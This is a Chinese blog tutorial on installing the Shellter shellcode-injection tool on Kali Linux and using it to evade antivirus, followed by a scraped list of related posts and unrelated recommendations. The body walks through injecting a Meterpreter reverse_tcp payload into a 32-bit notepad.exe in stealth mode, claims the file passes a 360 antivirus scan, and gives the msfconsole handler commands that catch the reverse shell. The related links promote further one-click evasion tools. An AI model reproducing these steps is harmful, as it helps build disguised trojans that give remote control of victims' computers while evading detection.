kali 免杀工具shellter安装以及使用

Shellter 是一款动态 shellcode 注入工具,我们可以将shellcode注入到其它程序上,从而来躲避杀毒软件的查杀。俗称为免杀

官网:https://www.shellterproject.com/ 目前最新版本是7.2,主程序是.exe文件所以在windows下可以直接使用,在linux上运行的话

就需要安装wine环境来运行。我使用的Kali Linux 版本是kali-linux-2020.2目前最新版本 注意的是shellter目前只能注入32位的可执行文件

开始安装:

1. apt-get update //更新一下

2. apt-get install shellter //直接apt在线安装





安装完成后 ,终端直接输入shellter打开会报错,根据提示 我们直接执行命令 dpkg --add-architecture i386 && apt-get update && apt-get install wine32

确认安装即可

现在我们打开shellter就可以打开运行了,工具安装完成后再/usr/share/windows-resources/shellter 这个文件夹

shellter目录下的Shellter_Backups文件夹是你注入文件后备份的文件夹,会自动把原文件备份一个到这个文件夹下。

免杀实验:



Choose Operation Mode - Auto/Manual (A/M/H):A //选择模式 A 自动模式自动注入后门,M高级模式,H帮助

PE Target:/home/notepad.exe // 注入的程序 这里已windows系统自带的32位记事本程序举例

Enable Stealth Mode? (Y/N/H): Y //是否启用隐身模式 输入Y启用

Use a listed payload or custom? (L/C/H): L //使用攻击模块列表或者自定义? 输入L 选择Payload

Select payload by index: 1 //选择第一个

SET LHOST: 192.168.37.137 //设置反弹回来的IP 本机

SET LPORT:4444 //设置接收反弹的端口

这样我们的木马后门shellcode就注入到这个文件里去了,

开启360全部查杀引擎,更新病毒库,查杀一下试试效果,没有任何提示。

打开msf,进行配置,

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.37.137

set lport 4444

exploit //监听

这时运行带有后门的notepad.exe文件后,控制端成功连接上来,接下来就可以随意操作了。

kali 免杀工具shellter安装以及使用的更多相关文章

- [原创]CobaltStrike & Metasploit Shellcode一键免杀工具

CobaltStrike & Metasploit Shellcode一键免杀工具 作者: K8哥哥 图片 1个月前该工具生成的exe免杀所有杀软,现在未测应该还能过90%的杀软吧. 可选. ...

- 后门免杀工具-Backdoor-factory

水一水最近玩的工具 弄dll注入的时候用到的 介绍这款老工具 免杀效果一般..但是简单实用 目录: 0x01 backdoor-factory简介 0x02 特点功能 0x03 具体参数使用 PS: ...

- 应用安全 - 免杀 - 工具 - the-backdoor-factory - 使用|命令 - 汇总

安装 Kali下方式一: git clone https://github.com/secretsquirrel/the-backdoor-factory方式二: apt-get install ba ...

- shellcode 免杀(一)

工具免杀 选择了几个简单或者近期还有更新的免杀工具进行学习 ShellcodeWrapper https://github.com/Arno0x/ShellcodeWrapper 该工具的原理是使用异 ...

- Exp3 免杀原理与实践 20164314 郭浏聿

一.实践内容 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程 2.通过组合应用各种技术实现恶意代码免杀(0.5分) ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp3 免杀原理与实践

实验三 免杀原理与实践 实验内容 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧:(1.5分) 2.通过 ...

- 2018-2019-2 网络对抗技术 20165337 Exp3 免杀原理与实践

基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测:特征码就是一段数据.如果一个可执行文件(或其他运行的库.脚本等)包含特定的数据则被认为是恶意代码.AV软件厂商要做的就是尽量搜集最全 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

随机推荐

- MyBatis-HotSwap, MyBatis热部署

https://github.com/xiaochenxinqing/MyBatis-HotSwap 1 https://github.com/xiaochenxinqing/MyBatis-Ho ...

- sqlite用法总结

p.p1 { margin: 0; font: 16px "Helvetica Neue"; color: rgba(0, 0, 255, 1) } p.p2 { margin: ...

- Python之面向对象编程【小明跑步】、【置办家具】

#!usr/bin/python 2 #encoding=utf-8 3 #-----------------小明跑步------------- 4 #1.小明体重75.0公斤 5 #2.小明每次跑步 ...

- 如何使用Jdk查看源码?

先看再点赞,给自己一点思考的时间,如果对自己有帮助,微信搜索[程序职场]关注这个执着的职场程序员.我有什么:职场规划指导,技能提升方法,讲不完的职场故事,个人成长经验. 最近,有很多读者问我,有没有j ...

- 洛谷P5463 小鱼比可爱(加强版) 题解

写博客不易,来玩会? 这道题我和dalao们的做法略有不同,我用的是归并排序做法qwq 归并排序求逆序对大家应该很清楚了,我这里就来讲讲如何用归并排序求出这道题的答案 让我们先观察一下规律 举个栗子, ...

- C语言:九宫格改进

#include <stdio.h> /* 如下排列表示 A00 A01 A02 A10 A11 A12 A20 A21 A22 */ unsigned char array[3][3] ...

- qtscrcpy使用

点击"USB线"一栏中的"刷新设备列表"按钮,随后设备序列号会显示出来: ·点击"获取设备IP",随后在"无线"一栏中会 ...

- java03类与对象相关问题

1.使用类的静态字段和构造函数,可以跟踪某个类所创建对象的个数.请写一个类,在任何时候都可以向他查询"你已经创建了几个对象" 1 package 第四五周; 2 3 public ...

- C语言中函数的返回值

规则 除局部变量的内存地址不能作为函数的返回值外,其他类型的局部变量都能作为函数的返回值. 我总结出下面这些规则: int.char等数据类型的局部变量可以作为函数返回值. 在函数中声明的指针可以作为 ...

- ORB-SLAM3论文阅读:ORB-SLAM3: An Accurate Open-Source Library for Visual, Visual-Inertial and Multi-Map SLAM

简介 ORB-SLAM3是第一个能在单目.双目.RGBD鱼眼相机和针孔相机模型下运行视觉.视觉-惯导以及多地图SLAM的系统.其贡献主要包括两方面:提出了完全依赖于最大后验估计的紧耦合视觉-惯导SLA ...